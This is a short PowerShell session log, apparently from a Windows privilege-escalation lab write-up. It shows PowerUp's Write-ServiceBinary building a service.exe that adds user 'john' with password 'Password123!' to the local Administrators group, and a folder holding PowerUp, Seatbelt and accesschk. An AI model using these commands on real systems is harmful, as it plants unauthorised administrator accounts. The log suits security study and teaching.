 PS C:\users\cmarko\downloads> Write-ServiceBinary -ServiceName 'Juggernaut'
Write-ServiceBinary -ServiceName 'Juggernaut'
ServiceName ServicePath Command
----------- ----------- -------
Juggernaut service.exe net user john Password123! /add && timeout /t 2 && net localgroup Administrators john /add
PS C:\users\cmarko\downloads> dir
dir
Directory: C:\users\cmarko\downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2022-05-30 10:00 PM 759176 accesschk64.exe
-a---- 2022-06-02 6:33 PM 495329 PowerUp.ps1
-a---- 2022-06-01 9:42 PM 556032 Seatbelt.exe
-a---- 2022-06-03 9:51 PM 22016 service.exe